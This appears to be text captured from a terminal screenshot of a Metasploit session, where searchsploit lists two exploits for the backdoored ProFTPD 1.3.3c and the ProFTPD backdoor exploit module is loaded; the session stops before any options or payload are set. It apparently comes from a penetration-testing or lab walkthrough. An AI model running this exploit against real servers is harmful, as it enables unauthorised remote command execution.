 msf6 > searchsploit ProFTPD 1.3.3c
[*] exec: searchsploit ProFTPD 1.3.3c
Exploit Title | Path
ProFTPd 1.3.3c - Compromised Source Backdoor Remote Code Execution | linux/remote/15662.txt
ProFTPd-1.3.3c - Backdoor Command Execution (Metasploit) | linux/remote/16921.rb
Shellcodes: No Results
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >